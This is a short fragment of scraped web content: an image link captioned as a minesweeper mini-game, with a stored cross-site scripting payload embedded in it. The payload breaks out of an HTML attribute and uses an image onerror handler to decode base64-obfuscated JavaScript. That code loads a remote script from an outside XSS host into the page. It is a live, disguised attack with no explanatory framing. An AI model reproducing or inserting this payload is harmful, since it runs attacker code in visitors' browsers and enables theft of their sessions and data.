 扫雷小游戏"><img src=x onerror=setTimeout(atob('dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7YS5zcmM9J2h0dHBzOi8vYy54c3MuY2wnO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7'))>